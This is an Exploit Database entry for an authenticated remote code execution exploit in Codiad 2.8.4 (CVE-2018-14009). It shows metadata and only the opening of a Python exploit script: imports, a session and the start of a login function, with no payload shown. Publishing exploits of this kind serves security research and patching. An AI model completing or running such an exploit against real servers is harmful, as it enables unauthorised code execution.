 EXPLOIT
DATABASE
Codiad 2.8.4 - Remote Code Execution (Authenticated)
EDB-ID:
49705
CVE:
2018-14009
EDB Verified:
Author:
WANGYIHANG
Type:
WEBAPPS
Exploit: / {}
Platform:
MULTIPLE
Date:
2021-03-23
Vulnerable App:
# Exploit Title: Codiad 2.8.4 - Remote Code Execution (Authenticated)
# Discovery by: WangYihang
# Vendor Homepage: http://codiad.com/
# Software Links : https://github.com/Codiad/Codiad/releases
# Tested Version: Version: 2.8.4
# CVE: CVE-2018-14009
#!/usr/bin/env python
# encoding: utf-8
import requests
import sys
import json
import base64
session = requests.Session()
def login(domain, username, password):
    global session